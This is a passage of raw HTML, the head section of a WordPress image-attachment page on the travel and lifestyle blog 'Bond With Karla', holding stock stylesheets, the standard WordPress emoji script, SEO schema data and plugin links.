

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/talking-to-your-child-about-death/child-4/
body_size: 20503
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Child - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/talking-to-your-child-about-death/child-4/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/","url":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/","name":"Child - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2012/05/Child.jpg","datePublished":"2012-05-11T22:52:07+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/talking-to-your-child-about-death/child-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2012/05/Child.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2012/05/Child.jpg","width":"206","height":"275"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/talking-to-your-child-about-death/child-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Talking to Your Child About Death","item":"https://bondwithkarla.com/talking-to-your-child-about-death/"},{"@type":"ListItem","position":3,"name":"Child"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Child Comments Feed" href="https://bondwithkarla.com/talking-to-your-child-about-death/child-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/8696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=8696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ftalking-to-your-child-about-death%2Fchild-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ftalking-to-your-child-about-death%2Fchild-4%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
